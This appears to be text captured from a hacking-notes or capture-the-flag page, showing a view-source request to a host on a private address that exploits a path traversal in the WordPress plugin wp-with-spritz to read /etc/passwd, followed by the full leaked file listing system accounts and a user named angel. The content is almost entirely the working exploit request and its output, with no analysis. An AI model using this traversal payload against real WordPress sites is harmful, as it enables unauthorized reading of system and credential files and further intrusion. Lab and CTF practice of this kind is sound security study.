 view-source:http://172.31.1.8/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
KALI LEARNING CTF's VULNS DB CHEAT_SHEETS METHODOLOGIES PRIV CRACK STATION WEB HACKING PAYLOADS
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 angel:x:1000:1000:angel:/home/angel:/bin/bash
31 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
32